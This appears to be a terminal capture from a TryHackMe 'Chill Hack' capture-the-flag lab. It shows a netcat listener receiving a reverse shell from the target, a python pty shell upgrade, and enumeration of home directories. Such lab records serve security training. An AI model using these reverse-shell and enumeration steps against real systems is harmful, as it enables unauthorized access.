 robert@kali: ~/Documents/THM_Challenges/Chill_Hack
File Actions Edit View Help
sudo -l
sudo -l
Sorry, try again.
[sudo] password for www-data:
^C
┌──(robert㉿kali)-[~/Documents/THM_Challenges/Chill_Hack]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.197.1] from (UNKNOWN) [10.10.132.2] 34070
sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ip-10-10-132-2:/var/www/html/secret$ cd ..
cd ..
www-data@ip-10-10-132-2:/var/www/html$ cd ..
cd ..
www-data@ip-10-10-132-2:/var/www$ cd ..
cd ..
www-data@ip-10-10-132-2:/var$ cd ..
cd ..
www-data@ip-10-10-132-2:/$ cd home
cd home
www-data@ip-10-10-132-2:/home$ ls
ls
anurodh  apaar  aurick  ubuntu
www-data@ip-10-10-132-2:/home$ ls -l
ls -l
total 16
drwxr-x--- 2 anurodh anurodh 4096 Oct  4  2020 anurodh
drwxr-xr-x 5 apaar   apaar   4096 Oct  4  2020 apaar
drwxr-x--- 4 aurick  aurick  4096 Oct  3  2020 aurick
drwxr-xr-x 3 ubuntu  ubuntu  4096 Sep  1 17:57 ubuntu
www-data@ip-10-10-132-2:/home$ ls -la
ls -la
total 24
drwxr-xr-x  6 root    root    4096 Sep  1 17:57 .
drwxr-xr-x 24 root    root    4096 Sep  1 17:57 ..
drwxr-x---  2 anurodh anurodh 4096 Oct  4  2020 anurodh
drwxr-xr-x  5 apaar   apaar   4096 Oct  4  2020 apaar
drwxr-x---  4 aurick  aurick  4096 Oct  3  2020 aurick
drwxr-xr-x  3 ubuntu  ubuntu  4096 Sep  1 17:57 ubuntu
www-data@ip-10-10-132-2:/home$